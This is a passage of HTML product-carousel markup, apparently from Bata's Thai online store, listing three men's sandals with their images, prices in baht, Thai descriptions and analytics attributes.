https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
        title="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1b4323c4/images/tile/8696005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
        title="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8696005">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8696005"
        data-analytics-product-id="524M_2021_8696005"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_2021_8696005.html"
        aria-labelledby="brand-524M_2021_8696005 product-524M_2021_8696005-name product-524M_2021_8696005-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8696005-name">
            Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005
        </div>
        <span class="sr-only" id="product-524M_2021_8696005-price">
            
                ราคา ฿ 359.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_2021_8696005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                <div class="format-price-layout">
                    
                    ฿ 359.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8696005"
    data-name="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005"
    data-id="524M_2021_8696005"
    data-dimension1="524M_TA8690050502M"
    data-dimension2="8696005"
    data-dimension3="524M_2021_8696005"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005
● รองเท้าแตะผู้ชายแบบสวมจาก Bata  
● หน้าคาดรองเท้าตัดเย็บอย่างดี พื้นรองเท้าแบบเย็บเพิ่มความทนทานในการใช้งาน หนานุ่มรับน้ำหนักได้ดี
● สวมใส่สบายไม่เมื่อยเท้า ให้ความสะดวกสบายคุ้นเคยเหมือนอยู่บ้านทุกครั้งเมื่อสวมใส่ มีปุ่มนวด 
● รูปทรงทันสมัยพร้อมโทนสีคลาสสิกเข้ากับเสื้อผ้าได้ง่าย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_TA8690050502M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8716641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8716641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwe1dd8480/images/tile/8716641_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8716641">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8716641"
        data-analytics-product-id="524M_2021_8716641"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8716641.html"
        aria-labelledby="brand-524M_2021_8716641 product-524M_2021_8716641-name product-524M_2021_8716641-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8716641-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8716641-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8716641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8716641"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8716641"
    data-dimension1="524M_TA8716410510M"
    data-dimension2="8716641"
    data-dimension3="524M_2021_8716641"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8716410510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7c1b5faa/images/tile/8716641_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8624089">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" aria-label="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb693297/images/tile/8624089_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8624089">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8624089"
        data-analytics-product-id="524M_2021_8624089"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html"
        aria-labelledby="brand-524M_2021_8624089 product-524M_2021_8624089-name product-524M_2021_8624089-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8624089-name">
            Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089
        </div>
        <span class="sr-only" id="product-524M_2021_8624089-price">
            
                ราคา ฿ 199.00
            
        </span>
    </a>
</div>

